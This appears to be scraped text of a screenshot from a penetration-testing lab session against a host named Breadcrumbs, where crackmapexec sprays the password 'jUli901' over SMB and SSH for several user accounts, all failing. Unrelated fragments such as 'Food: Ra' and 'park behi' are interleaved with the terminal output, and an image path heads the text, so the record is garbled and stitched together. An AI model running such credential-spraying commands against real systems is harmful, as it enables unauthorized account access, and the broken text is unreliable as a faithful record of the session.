 a lunch w
┌──(wx㉿kali)-[~/Desktop/tmp]
└─$ crackmapexec smb 10.10.10.228 -u user -p "jUli901"
SMB 10.10.10.228 445 BREADCRUMBS [*] Windows 10 / Server 2019 Build 19041 x64 (name:BREADCRUMBS) (
SMB 10.10.10.228 445 BREADCRUMBS [-] Breadcrumbs\juliette:jUli901 STATUS_LOGON_FAILURE
SMB 10.10.10.228 445 BREADCRUMBS [-] Breadcrumbs\Administrator:jUli901 STATUS_LOGON_FAILURE
SMB 10.10.10.228 445 BREADCRUMBS [-] Breadcrumbs\development:jUli901 STATUS_LOGON_FAILURE
SMB 10.10.10.228 445 BREADCRUMBS [-] Breadcrumbs\www-data:jUli901 STATUS_LOGON_FAILURE
block B
┌──(wx㉿kali)-[~/Desktop/tmp]
└─$
Food: Ra
Hole Con
Please D
park behi
contructi
┌──(wx㉿kali)-[~/Desktop/tmp]
└─$ crackmapexec shh 10.10.10.228 -u user -p "jUli901"
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose]
{ftp,winrm,rdp,ssh,mssql,smb,ldap} ...
crackmapexec: error: argument protocol: invalid choice: 'shh' (choose from 'ftp', 'winrm', 'rdp', 'ssh', 'mssql',
b', 'ldap')
┌──(wx㉿kali)-[~/Desktop/tmp]
└─$ crackmapexec ssh 10.10.10.228 -u user -p "jUli901"
SSH 10.10.10.228 22 10.10.10.228 [*] SSH-2.0-OpenSSH_for_Windows_7.7
SSH 10.10.10.228 22 10.10.10.228 [-] juliette:jUli901 Authentication failed.
SSH 10.10.10.228 22 10.10.10.228 [-] Administrator:jUli901 Authentication failed.
SSH 10.10.10.228 22 10.10.10.228 [-] development:jUli901 Authentication failed.
SSH 10.10.10.228 22 10.10.10.228 [-] www-data:jUli901 Authentication failed.
┌──(wx㉿kali)-[~/Desktop/tmp]
└─$ crackmapexec ssh 10.10.10.228 -u user -p "jUli901"